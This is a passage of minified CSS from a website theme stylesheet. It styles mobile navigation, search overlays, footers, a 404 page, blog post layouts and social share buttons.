!important}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li{width:100%;margin-top:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li.hide-mega-headings a{display:block}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li.mega-menu-links>.mega-menu.sub-menu li ul.show_sub_menu{visibility:visible;opacity:1}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a{padding:10px 0;margin:0}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span{display:inline}.mobile_nav_wrapper .primary-nav ul.mobile_switch_on li a span.menu-item_plus{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a span:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li{position:static}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul>li>a:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{box-shadow:none;margin-top:0;border:0;height:100%;position:absolute;right:-100% !important;left:auto !important;top:0;width:100%;z-index:999;transition:all .5s ease 0s;background-color:#222328}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul:after,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul:after{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu.show_sub_menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul.show_sub_menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul.show_sub_menu{right:0 !important;display:block !important}.mobile_nav_wrapper .primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{padding-top:0;padding-bottom:0}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:hover,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu li:focus{padding-left:0}.mobile_nav_wrapper .primary-nav .button_switcher{width:50px;height:50px;z-index:1;cursor:pointer;position:absolute;top:50%;transform:translateY(-50%);right:0}.mobile_nav_wrapper .primary-nav .button_switcher:before{content:"";display:inline-block;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;transform:translate(-50%,-50%) rotate(135deg);opacity:.8;transition:all .3s ease;background:none !important;position:absolute;top:50%;left:50%;margin:auto;width:8px;height:8px;visibility:visible;margin-top:0;border-radius:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*{padding-left:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*{padding-right:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*{padding-left:15px;padding-right:15px}.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:last-child,.wgl-mobile-header .wgl-header-row .header_side[class^=position_center] .header_area_container>*:first-child{padding-right:0;padding-left:0}.wgl-mobile-header .mini-cart{position:static}@media only screen and (max-width:360px){.wgl-mobile-header .woo_mini_cart{width:calc(100vw - 40px)}}@media only screen and (max-width:1200px){.wgl-theme-header .wgl-sticky-header{display:none}}.page-header{padding:10px 0;position:relative;z-index:1}.page-header_wrapper{height:100%}.page-header_wrapper .wgl-container{height:100%}.page-header .page-header_content{height:100%;display:flex;align-items:center;justify-content:space-between}.page-header_align_left .page-header_content{flex-direction:row}.page-header_align_right .page-header_content{flex-direction:row-reverse}.page-header_align_center .page-header_content{flex-direction:column;justify-content:center}.page-header_title{color:inherit}.page-header_breadcrumbs a{color:inherit;opacity:.7}.page-header_breadcrumbs a:hover{opacity:1}.page-header_breadcrumbs .breadcrumbs{white-space:nowrap}.page-header_breadcrumbs .divider{display:inline-block;vertical-align:middle;height:4px;width:4px;border-radius:50%;margin:0 5px}.page-header_breadcrumbs .divider:last-child{display:none}.header_search{position:relative}.header_search:before{content:"";display:inline-block;vertical-align:middle;position:relative;height:100%}.header_search-button{display:inline-block;vertical-align:middle;cursor:pointer;width:20px;height:20px;margin-top:0;position:relative}.header_search-button:before,.header_search-button:after{content:"";position:absolute;top:0;left:0;box-sizing:border-box;border:3px solid currentColor}.header_search-button:before{width:90%;height:90%;border-radius:50%;border-width:2px;transform:rotate(45deg);transition:all .3s,background-color 0s linear 0s}.header_search-button:after{border-width:.5px;width:0;height:35%;left:90%;top:90%;margin-left:0;margin-top:0;background-color:currentColor;transform:translate(-50%,-50%) rotate(-45deg);transition:all .3s}.header_search.search_alt .header_search-field{opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);position:fixed;z-index:100001;top:0;left:0;width:100%;height:100%;max-height:100vh;opacity:0;visibility:hidden;transition:all 300ms;display:flex;justify-content:center;align-items:center;flex-direction:column}.header_search.search_alt .header_search-field .search-form{position:relative;z-index:1;width:80%;max-width:1170px}.header_search.search_alt .header_search-field .search-form:after{display:inline-block;position:absolute;z-index:1;width:50px;height:100%;top:0;right:0;content:"\f14a";font:normal normal normal 14px/1 flaticon;font-size:21px;line-height:60px;text-align:center;transition:opacity .3s}.header_search.search_alt .header_search-field .search-form:hover:after{opacity:.6}.header_search.search_alt .header_search-field .search-field{height:58px;width:100%;font-weight:300;padding:0 40px 0 18px;background:#fff}.header_search.search_alt .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;background:transparent;border:0;box-shadow:none;outline:0;padding:0;margin:0;cursor:pointer}.header_search.search_alt .header_search-field .search-button:focus,.header_search.search_alt .header_search-field .search-button:active{box-shadow:none;background:transparent}.header_search.search_alt .header_search-field .header_search-wrap{display:flex;flex-direction:column;width:80%;max-width:1170px;margin-bottom:40px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_bg{font-size:120px;font-weight:900;color:#f6f6f6;line-height:30px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-weight:500;font-size:40px;line-height:52px}.header_search.search_alt .header_search-field .header_search-close{position:fixed;top:12.5%;right:3.8%;cursor:pointer;font-size:70px;opacity:0;transition:all .3s ease-in-out;color:#979797}.header_search.search_standard .header_search-field{position:absolute;border-radius:5px;z-index:2;top:calc(100% - 20px);right:0;padding:30px;opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);transition:all 300ms;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);margin-top:0}.header_search.search_standard .header_search-field .search-form{position:relative;z-index:1}.header_search.search_standard .header_search-field .search-form:after{display:inline-block;position:absolute;z-index:1;width:50px;height:100%;top:0;right:0;content:"\f14a";font:normal normal normal 14px/1 flaticon;font-size:21px;line-height:50px;text-align:center;transition:opacity .3s;color:#bababa}.header_search.search_standard .header_search-field .search-form:hover:after{opacity:.6}.header_search.search_standard .header_search-field .search-field{height:50px;width:270px;font-weight:400;padding:0 40px 0 18px;background:#f3f5fe;border-radius:5px}.header_search.search_standard .header_search-field .search-field:focus,.header_search.search_standard .header_search-field .search-field:active{box-shadow:none;border-color:#ddd}.header_search.search_standard .header_search-field .search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;background:transparent;border:0;box-shadow:none;outline:0;padding:0;margin:0;cursor:pointer}.header_search.search_standard .header_search-field .search-button:focus,.header_search.search_standard .header_search-field .search-button:active{box-shadow:none;background:transparent}.header_search.header_search-open.search_standard .header_search-field,.header_search.header_search-open.search_alt .header_search-field{opacity:1;visibility:visible;transform:translateY(0);transform:scale3d(1,1,1)}.header_search.header_search-open.search_standard .header_search-button:before,.header_search.header_search-open.search_alt .header_search-button:before{width:0;height:100%;border-radius:0;border-width:.5px;left:50%;background-color:currentColor;transition:all .3s,background-color 0s linear .3s;transform:translateX(-0.5px) rotate(45deg)}.header_search.header_search-open.search_standard .header_search-button:after,.header_search.header_search-open.search_alt .header_search-button:after{height:100%;left:50%;top:50%;transform:translate(-50%,-50%) rotate(-45deg)}.header_search.header_search-open.search_standard .header_search-close,.header_search.header_search-open.search_alt .header_search-close{opacity:1}.header_search.header_search-open.search_standard .header_search-close:before,.header_search.header_search-open.search_alt .header_search-close:before{content:"\f14e";font:normal normal normal 14px/1 flaticon;font-size:21px;cursor:pointer}@media screen and (max-width:600px){.header_search-field .header_search-wrap .header_search-heading_bg{font-size:90px}}@media screen and (max-width:480px){.header_search .header_search-field .seofy_module_double_headings{text-align:center}.header_search .header_search-field .search-field{max-width:340px}.header_search-field .search-form{width:auto}.header_search-field .header_search-wrap .header_search-heading_bg{font-size:60px}.header_search-field .header_search-wrap .header_search-heading_description{font-size:30px}}@media only screen and (max-width:440px){.header_search .header_search-field .search-field{max-width:260px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:369px){.header_search .header_search-field .search-field{max-width:240px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:329px){.header_search .header_search-field .search-field{max-width:200px}.header_search-field .search-form{width:auto}}@media only screen and (max-width:280px){.header_search .header_search-field .search-field{max-width:180px}.header_search-field .search-form{width:auto}}span.highlighter,span.highlighter_second{padding:0 .3em;border-radius:5px}.dropcap{float:left;font-size:1.875em;width:55px;height:55px;line-height:55px;color:#fff;margin-right:30px;font-weight:800;text-align:center;margin-top:8px;border-radius:5px;text-transform:uppercase;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.dropcap.theme_style{box-shadow:none}p.has-drop-cap:not(:focus):first-letter {font-size:3em;line-height:1.2;font-weight:600}small{font-size:.8em}code,tt,kbd{font-size:87.5%;color:#e83e8c;word-break:break-word}i,cite,em,var,address,dfn,q{font-style:italic}kbd{font-family:monospace}sub{vertical-align:sub;font-size:smaller}sup{vertical-align:super;font-size:smaller}.footer_wrapper{padding:24px 0}.footer_top-area p{margin-bottom:19px}.footer_top-area strong{font-weight:inherit}.footer_top-area .textwidget img{margin-bottom:20px}.footer_top-area .widget.widget_wgl_posts .recent-posts-widget{padding-top:0}.footer_top-area .primary-nav.footer-menu .menu-item a{font-weight:500}.footer_top-area .footer-link{position:relative;z-index:1}.footer_top-area .footer-link:before{content:"";position:absolute;z-index:1;display:block;bottom:0;border-bottom:1px solid;width:0;right:auto;left:50%;transform:translateX(-50%);visibility:visible;transition:all .3s ease-in-out 0s,border-color 0s}.footer_top-area .footer-link:hover{color:#fff !important}.footer_top-area .footer-link:hover:before{width:100%}.footer{position:relative;overflow:hidden}.footer .blog-post{margin-bottom:20px}.footer .blog-posts .blog-style-tiny_img .blog-post_media{width:90px}.footer .blog-posts .item:last-child .blog-post{margin-bottom:0}.footer .gallery-caption{display:none}.footer .mc4wp-form-fields{position:relative}.footer .mc4wp-form-fields input[type=email]:not([type=checkbox]){width:100%;background-color:#fff;height:50px;font-size:16px;border:0;padding-right:20px;padding-left:20px;text-align:center;margin-bottom:10px;max-width:100%}.footer .mc4wp-form-fields input[type=submit]{z-index:1;transition:all 400ms;margin-bottom:0;padding:0 10px;height:50px;text-transform:uppercase;font-weight:800;font-size:16px;letter-spacing:0;width:100%}.footer .mc4wp-form-fields input[type=submit]:hover,.footer .mc4wp-form-fields input[type=submit]:active,.footer .mc4wp-form-fields input[type=submit]:focus{color:#fff}.footer .seofy_mountain_footer{display:block;position:absolute;top:0;width:100%;left:0;background:#fff;z-index:-1;height:100%}.footer .seofy_mountain_footer svg{width:100%;left:0;top:0;height:100%;position:absolute}.primary-nav.footer-menu .menu-item{display:inline-block;margin:0 20px}.copyright{font-size:14px}.copyright p{margin:0}.copyright .wgl-container{border-top:1px solid rgba(255,255,255,0.1)}.error404{background-color:#fff}.error404 .page-header{margin-bottom:-50px !important}.page_404_wrapper{padding:180px 50px 120px;margin-top:-30px;margin-bottom:-40px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;text-align:center;margin-left:auto;margin-right:auto;background-color:#fff;box-shadow:unset}.page_404_wrapper .search-form{position:relative;z-index:1;display:inline-block;margin-bottom:10px}.page_404_wrapper .search-form .search-field,.page_404_wrapper .search-form{width:100%;max-width:350px}.page_404_wrapper .search-form .search-field{margin-bottom:0}.page_404_wrapper .search-form .search-field::placeholder{color:#6e6e6e}.page_404_wrapper input[type=submit].search-button{position:absolute;z-index:2;height:100%;width:50px;right:0;top:0;font-size:0;border:0;background:transparent;padding:0;cursor:pointer}.page_404_wrapper .search-form:after{content:"\f14a";position:absolute;z-index:1;height:100%;width:46px;right:0;top:0;color:#151515;display:inline-block;font-family:flaticon;font-size:21px;line-height:50px;text-align:center;text-rendering:auto;transform:translate(0,0)}.page_404_wrapper .banner_404{line-height:1;text-align:center;margin-bottom:37px}.page_404_wrapper .banner_404_content{display:inline-block}.page_404_wrapper .banner_404_content span,.page_404_wrapper .banner_404_content img{float:left}.page_404_wrapper .banner_404_content span{display:inline-block;margin-top:6px}.page_404_wrapper .banner_404_content span:first-child{margin-right:12px}.page_404_wrapper .banner_404_content span:last-child{margin-left:12px}.page_404_wrapper .banner_404_title{font-size:36px;line-height:1.2;margin-bottom:11px}.page_404_wrapper .banner_404_text{max-width:100%;margin-bottom:30px;margin-left:auto;margin-right:auto}.page_404_wrapper .search_404_text{margin-bottom:40px}.page_404_wrapper .seofy_404_button.wgl_button:hover .wgl_button_link{color:#fff}.search-no-results{background:#fff}.search-no-results .page_404_wrapper{margin-bottom:30px}header.search-header .page-title,header.search-header-404 .page-title{font-size:36px;line-height:1.2}header.search-header-404 .page-title{margin-bottom:10px}header.search-header{margin-bottom:30px}.blog-posts .item{float:left}.blog-posts .container-grid.row.blog_carousel{margin-left:-15px;margin-right:-15px}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel-wrapper{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel{width:calc(100% + 30px);padding:10px 15px;margin-left:-15px;margin-right:-15px;overflow:hidden}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post{box-shadow:none}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide.slick-active .blog-post{box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15)}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post.format-quote .blog-post_wrapper,.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post.format-link .blog-post_wrapper{overflow:visible}.blog-posts .container-grid.row.blog_carousel .seofy_module_carousel .slick-slider .slick-slide .blog-post_wrapper{overflow:hidden}.blog-posts .container-grid.row .seofy_module_carousel .seofy_module_carousel{margin-left:-15px;margin-right:-15px;padding-top:0;padding-left:0;padding-right:0;padding-bottom:0}.blog-style-standard .blog-post_wrapper{transition:all .3s ease}.blog-style-standard .wgl_col-12 .blog-post{margin-bottom:70px}.blog-style-standard .wgl_col-12 .blog-post .blog-post_content{padding:0 40px 30px 40px}.blog-style-standard .wgl_col-12 .blog-post .blog-post_media{margin-bottom:41px}.blog-style-standard .wgl_col-12 .blog-post_media .blog-post_meta-categories{left:40px;bottom:-14px}.blog-style-standard .item:last-child .blog-post.hide_media{border-bottom:0}.blog-style-standard .blog-post{transition:all .3s ease;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);border-radius:5px;background:#fff;margin-bottom:30px}.blog-style-standard .blog-post.format-standard.format-no_featured:not(.sticky-post) .blog-post_meta-categories{margin-top:-62px}.blog-style-standard .blog-post.format-standard.format-no_featured:not(.sticky-post) .blog-post_wrapper{padding-top:46px}.blog-style-standard .blog-post.format-link .blog-post_wrapper>.blog-post_media{border:0}.blog-style-standard .blog-post.format-link .blog-post_media{margin-bottom:38px}.blog-style-standard .blog-post.format-quote .blog-post_media{margin-bottom:26px}.blog-style-standard .blog-post.format-quote .blog-post_content,.blog-style-standard .blog-post.format-gallery .blog-post_content,.blog-style-standard .blog-post.format-link .blog-post_content,.blog-style-standard .blog-post.format-audio .blog-post_content{border:0}.blog-style-standard .blog-post .blog-post_media{margin-bottom:28px}.blog-style-standard .blog-post .blog-post_content{border-top-width:0;padding:0 30px 18px 30px}.blog-style-standard .blog-post .blog-post_content>.blog-post_meta-wrap,.blog-style-standard .blog-post .blog-post_content>.meta-wrapper{border-top:1px solid rgba(0,0,0,0.1);padding-top:21px}.blog-style-standard .blog-post div.blog-post_content:only-child{padding-top:30px}.blog-style-standard .blog-post.hide_media{border-bottom:1px solid rgba(54,59,91,0.1);margin-bottom:30px}.blog-style-standard .blog-post.hide_media .blog-post_content{padding-bottom:10px}.blog-style-standard .format-standard .blog-post_content{padding:0}.blog-style-standard.blog_carousel .slick-slide{margin-bottom:40px}.blog-style-standard.blog_carousel .slick-slide.item_slick{margin-bottom:0}.blog-style-standard .blog-post_media-slider img{border-radius:0}.blog-style-standard .blog-post_text{font-size:16px}.blog-post{margin-bottom:70px;position:relative}.blog-post_text{margin-bottom:21px}.blog-post_text *:last-child{margin-bottom:0}.blog-post.format-gallery>.blog-post_wrapper>.blog-post_media>.blog-post_media_part{overflow:hidden;border-radius:5px 5px 0 0}.share_post-container{position:relative;-webkit-user-select:none;user-select:none;display:inline-block;color:#fff;line-height:0;font-size:0;vertical-align:middle;float:right}.share_post-container .share_post{display:block;color:inherit}.share_post-container span{line-height:inherit;display:block}.share_post-container>a{line-height:29px;display:block;text-align:center;pointer-events:none;color:#b6b6b6}.share_post-container>a:before{font-size:13px;font-family:"Flaticon";font-weight:normal;content:"\f114";padding:0}.share_post-container:hover .share_social-wpapper{visibility:visible;opacity:1;margin-top:-6px}.share_post-container .share_social-wpapper{padding:0;display:block;position:absolute;right:0;top:-100%;margin-top:10px;margin-right:-20px;z-index:2;box-shadow:none;opacity:0;visibility:hidden;box-shadow:4px 3px 10px 0 rgba(0,0,0,0.07);background:#fff;border-radius:5px;padding:0 5px;transition:all .4s ease-in-out}.share_post-container .share_social-wpapper:after{content:"";position:absolute;pointer-events:none;width:0;height:0;border-style:solid;border-width:8px 8.5px 0 8.5px;border-color:#fff transparent transparent transparent;right:17px;bottom:-8px}.share_post-container .share_social-wpapper ul{padding:0;line-height:inherit;white-space:nowrap}.share_post-container .share_social-wpapper ul li{text-align:center;width:30px;height:30px;padding:0 2.5px;line-height:30px;display:inline-block;vertical-align:top;transition:all .3s;opacity:1;visibility:visible;margin-bottom:0}.share_post-container .share_social-wpapper ul li:before{display:none}.share_social-wpapper{display:inline-block}.share_post>a:before,.share_social-wpapper a span{font-size:14px}.share_link,.share_post{position:relative;display:inline-block;transition:all .45s ease-in-out;line-height:30px}.share_link span.fa,.share_post span.fa{text-align:center;width:30px;height:30px;line-height:30px;color:#bcbcbc;transition:all .5s ease;font-size:12px}.share_link+.share_link{margin-left:5px}.share_facebook span.fa{color:#283b8e}.share_google span.fa{color:#ab3434}.share_twitter span.fa{color:#0096ff}.share_pinterest span.fa{color:#fd4851}.share_linkedin span.fa{color:#39e6c7}.hidden_block{display:none !important}.format-video .blog-post_media .blog-post_media_part,.format-audio .blog-post_media .blog-post_media_part{width:100%;padding-bottom:58%;border-radius:5px 5px 0 0;overflow:hidden}.format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.wgl_col-6.item .format-video .blog-post_media .blog-post_media_part,.wgl_col-6.item .format-audio .blog-post_media .blog-post_media_part,.wgl_col-4.item .format-video .blog-post_media .blog-post_media_part,.wgl_col-4.item .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.wgl_col-6.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-6.item .format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-4.item .format-video .blog-post_media .blog-post_media_part.video_image:not(.video_parallax),.wgl_col-4.item .format-audio .blog-post_media .blog-post_media_part.video_image:not(.video_parallax){padding-bottom:0}.format-audio .blog-post_media .blog-post_media_part{padding-bottom:20%;border-radius:0}.format-video .blog-post_media iframe,.format-audio .blog-post_media iframe{position:absolute;z-index:1;height:100%}.blog-posts-list:after{display:block;height:0;content:"";clear:both}.home .sidebar_right .blog-posts-list,.home .sidebar_left .blog-posts-list,.archive .sidebar_right .blog-posts-list,.archive .sidebar_left .blog-posts-list{margin-top:0}.archive .blog-posts-list{margin-top:20px}.home .row.sidebar_right,.home .row.sidebar_left{margin-top:50px}.blog-post.format-standard-image .blog-post_media,.blog-post.format-image .blog-post_media{position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media .blog-post_media_part,.blog-post.format-image .blog-post_media .blog-post_media_part{overflow:hidden;border-radius:5px 5px 0 0}.blog-post.format-standard-image .blog-post_media .blog-post_feature-link:before,.blog-post.format-image .blog-post_media .blog-post_feature-link:before{opacity:0;content:"";position:absolute;top:0;left:0;display:block;z-index:2;background-color:rgba(40,40,40,0.5);transition:opacity .3s;width:100%;height:100%}.blog-post.format-standard-image .blog-post_media .blog-post_feature-link,.blog-post.format-image .blog-post_media .blog-post_feature-link{display:inline-block;position:relative;z-index:1}.blog-post.format-standard-image .blog-post_media:hover .blog-post_feature-link:before,.blog-post.format-image .blog-post_media:hover .blog-post_feature-link:before{opacity:1}.blog-posts .blog-style-medium_img .blog-post.format-standard-image .blog-post_media .blog-post_media_part{border-radius:0}.blog-posts .blog-style-medium_img .format-video .blog-post_media .blog-post_media_part,.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part{border-radius:0}.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper,.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper{overflow:visible}.blog-posts .blog-style-medium_img .blog-post_wrapper{background:transparent;padding:0;border:1px solid #e9e9e9;border-radius:5px;overflow:hidden}.blog-posts .blog-style-medium_img .blog-post_wrapper:after{display:block;height:0;content:"";clear:both}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper>.blog-post_media,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper>.blog-post_media{width:100%;float:none;padding-right:0}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper>.blog-post_content,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper>.blog-post_content{width:100%;float:none;padding-right:0}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper{padding:50px}.blog-posts .blog-style-medium_img .format-quote .blog-post_wrapper .blog-post_content,.blog-posts .blog-style-medium_img .format-link .blog-post_wrapper .blog-post_content{width:100%;float:none}.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper{padding:50px}.blog-posts .blog-style-medium_img .format-standard .blog-post_wrapper .blog-post_content{width:100%;float:none}.blog-posts .blog-style-medium_img .format-audio .blog-post_media .blog-post_media_part{margin-bottom:0;padding-bottom:237px}.blog-posts .blog-style-medium_img .format-audio .blog-post_content{padding-top:30px !important}.blog-posts .blog-style-medium_img .blog-post_media{width:250px;padding-right:30px;margin-bottom:0;float:left;margin-top:-1px;margin-left:-1px}.blog-posts .blog-style-medium_img .blog-post_media .blog-post_media{width:100%;margin-right:0;margin-left:0;margin-top:0;float:none;margin-bottom:0;padding-right:0}.blog-posts .blog-style-medium_img .blog-post_title{clear:none}.blog-posts .blog-style-medium_img .blog-post_text{margin-bottom:11px}.blog-posts .blog-style-medium_img .blog-post_meta-wrap{padding-bottom:0;margin-top:15px;margin-bottom:10px}.blog-posts .blog-style-medium_img .blog-post_meta-wrap .meta-wrapper>span:before{font-size:12px}.blog-posts .blog-style-medium_img .blog-post_media .blog-post_feature-link:before{border-radius:0;left:0;top:0;width:100%;height:100%}.blog-posts .blog-style-medium_img .blog-post_content{padding-top:25px;padding-right:30px;padding-left:0;margin-left:0;float:left;width:calc(100% - 250px)}.blog-posts .blog-style-medium_img .blog-post_content>.meta-wrapper{margin-bottom:10px}.blog-posts .blog-style-medium_img .button-read-more{float:none}.blog-posts .blog-style-tiny_img .blog-post .blog-post_wrapper{padding:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_link>.link_post{margin-top:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_link:before{top:0}.blog-posts .blog-style-tiny_img .blog-post .blog-post_quote-text{margin-top:0}.blog-posts .blog-style-tiny_img .blog-post.format-standard .blog-post_media{width:auto;margin-right:0;float:none}.blog-posts .blog-style-tiny_img .format-link .blog-post_media,.blog-posts .blog-style-tiny_img .format-quote .blog-post_media{width:100%;margin-right:0;float:none}.blog-posts .blog-style-tiny_img .blog-post_media{width:110px;margin-right:20px;margin-bottom:0;float:left}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media{width:100%;margin-right:0;margin-left:0;margin-top:0;float:none;margin-bottom:0}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_feature-link:before{left:0;width:100%;height:100%;top:0}.blog-posts .blog-style-tiny_img .blog-post_media .blog-post_media_part{border-radius:5px}.blog-posts .blog-style-tiny_img .blog-post_title{clear:none}.blog-posts .blog-style-tiny_img .meta-wrapper{padding-top:0;padding-bottom:0;line-height:1}.blog-posts .blog-style-tiny_img .blog-post_meta-wrap,.blog-posts .blog-style-tiny_img .meta-wrapper{padding-left:0;padding-right:0;background:0}.blog-posts .blog-style-tiny_img .blog-post_text{margin-bottom:0}.mega-ajax-content .item .blog-post_media{margin-bottom:14px}.mega-ajax-content .item .blog-post_title{margin-bottom:5px}.mega-ajax-content .item .blog-post_content{white-space:normal}.mega-ajax-content .item .meta-wrapper{background:0;padding-left:0;padding-right:0}.mega-ajax-content .format-video .blog-post_media .blog-post_media_part,.mega-ajax-content .format-audio .blog-post_media .blog-post_media_part{padding-bottom:70.272%}.blog_carousel .blog-post{margin-bottom:0}.blog_carousel .seofy_module_carousel .slick-dots{margin-top:0}.blog-post_meta-wrap{margin-top:18px}.blog-post_meta-wrap:after{content:"";display:table;clear:both}.blog-post_meta-wrap .meta-wrapper{border-top-width:0 !important;max-width:calc(100% - 46px);float:left;padding-top:0;padding-bottom:0}.meta-wrapper>span{margin-right:5px}.meta-wrapper>span.author_post a{position:relative}.meta-wrapper>span:last-child{margin-right:0}.single_meta .seofy_module_videobox img{box-shadow:none}.single_meta img{border-radius:5px}.single_meta .videobox_wrapper_link:before{border-radius:5px}.single_meta .meta-wrapper{padding-top:0}.single_meta .blog-post_title{line-height:1.32;margin-bottom:18px;margin-top:7px;font-size:36px}.single_meta .blog-post_media{margin-bottom:24px}.single_meta .blog-post_media .blog-post_media_part{border-radius:5px}.single_meta .blog-post_quote-text{padding-top:0}.single_meta .blog-post_quote-text:before{top:-14px}.single_meta .blog-post_media{margin-bottom:42px}.single_meta .blog-post_link>.link_post{padding-left:12px}.single_meta .blog-post_link{padding-top:0}.single_meta .blog-post_link:before{position:relative;top:7px}.single_meta.post_format-post-format-quote .blog-post_media .blog-post_media_part{padding-top:0}.blog-post .single_meta .blog-post_media .blog-post_media_part{border-radius:5px}.blog-post_meta-wrap{line-height:0}.meta-wrapper{margin-bottom:0;color:#9a9a9a;font-weight:400;padding-top:0;font-size:14px;text-transform:capitalize;line-height:0}.meta-wrapper>span.author_post a{position:relative}.meta-wrapper>span.author_post a:after{position:absolute;z-index:1;display:block;bottom:2px;content:"";border-bottom:1px solid;width:100%;right:auto;left:0;transition:width .3s linear 0s,right 0s linear .3s,left 0s linear .3s}.meta-wrapper>span.author_post a:hover:after{width:0;right:0;left:auto}.meta-wrapper a{color:#9a9a9a}.meta-wrapper *{line-height:30px;transition:color .3s}.meta-wrapper span{opacity:1;display:inline-block;vertical-align:middle}.meta-wrapper span:hover{opacity:1}.meta-wrapper span:after{content:"";margin:-2px 0 0 13px;display:inline-block;vertical-align:middle;transition:all .3s ease;position:relative;width:4px;height:4px;border-radius:50%;background:#d30}.meta-wrapper span:last-child:after{display:none}.meta-wrapper .author_post img{margin-right:6px;border-radius:50%}.blog-post_link{position:relative;z-index:1;padding-top:23px}.blog-post_link>.link_post{font-size:30px !important;line-height:30px;font-weight:600;display:inline-block;margin-top:0;margin-bottom:0;padding-left:57px}.blog-post_link:before{content:"\f13a";font-family:"Flaticon";font-size:39px;font-weight:400;position:absolute}.blog-post_title{position:relative}.blog-post.format-standard.link .blog-post_title:before{content:"\f0c1";display:inline-block;margin-right:20px;font-family:"Font Awesome 5 Free";font-size:inherit;line-height:1;font-weight:600;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.blog-posts .blog-post_title{display:block;clear:both;word-wrap:break-word}.blog-posts .wgl-likes:hover .sl-icon{color:#fe3e74}.blog-posts .wgl-likes .sl-icon{color:#b6b6b6}.blog-post_quote-text{font-weight:600;font-size:30px;line-height:46px;position:relative;z-index:1;margin-top:0;padding-bottom:0;padding-top:14px;vertical-align:top;padding-left:58px}.blog-post_quote-text:before{content:"“";display:inline-block;position:absolute;z-index:1;top:0;left:0;padding-left:0;font-style:normal;font-size:100px;line-height:122px;font-weight:500;text-align:left;opacity:1;box-sizing:border-box}.blog-post_quote-author .blog-post_quote-image{width:30px;border-radius:50%;vertical-align:middle;margin-right:10px}.blog-post.format-quote .blog-post_quote-author{font-size:16px;font-weight:400;margin-top:7px;text-align:left;padding-left:58px}.blog-post.format-quote .blog-post_quote-author-pos{font-weight:300}.blog-style-standard .wgl_col-12 .format-no_featured:not(.format-video) .blog-post_wrapper,.blog-style-standard 